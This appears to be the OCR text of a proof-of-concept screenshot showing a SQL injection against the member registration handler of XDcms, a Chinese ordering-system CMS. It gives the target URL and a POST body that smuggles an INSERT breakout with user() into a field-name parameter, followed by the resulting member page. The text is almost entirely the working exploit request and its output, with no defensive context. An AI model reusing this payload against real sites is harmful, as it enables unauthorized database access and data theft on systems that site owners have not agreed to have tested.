 URL
http://demo.xdcms.cn/index.php?m=member&f=register_save
URL
ute
Enable Post data Enable Referrer
username=aaaaxaa&password=aaaaaa&password2=aaaaaa&fields%5B`email`) values (1,1,1,1,1,1,1,100,1,1,user())%23%5D=aaaaaa%40qq.com&phone=13785966598&verifycode=bf5f&agree=1
您好（aaaaxaa）,[进入会员中心] [绑定QQ帐号] [退出] 商家加盟
XDcms
—专业订餐系统供应商
您还未选择您附近地址，请选择 搜
首页 地图订餐 团购 积分商城 优惠券 美食美文 论坛
用户菜单 基本资料 修改密码
会员首页 基本资料
资料管理 用户名： 1
修改密码 手机号码： 1
我的订单 个人头像： 1 上传
我的团购 姓名：
积分兑换 性别： 男 女 保密
财务管理 安全邮箱： demoxdcmscn@localhost
信息管理